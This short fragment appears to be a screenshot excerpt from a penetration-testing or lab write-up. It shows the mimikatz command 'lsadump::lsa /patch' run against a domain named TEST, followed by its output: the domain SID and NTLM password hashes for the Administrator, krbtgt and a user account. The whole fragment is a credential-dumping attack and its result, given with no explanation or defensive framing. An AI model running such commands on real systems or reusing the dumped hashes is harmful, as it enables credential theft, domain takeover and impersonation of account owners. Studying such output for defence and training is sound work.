 mimikatz # lsadump::lsa /patch
Domain : TEST / S-1-5-21-4173655609-916892889-516531421
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 03bebb338e70244589ea67c7439c77ba
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 4c7f31c8a46406c43c397d5b6223ff27
RID  : 000003e8 (1000)
User : xnianq
LM   :
NTLM : e97b6e2c073eee21cb4d6e2c319d305d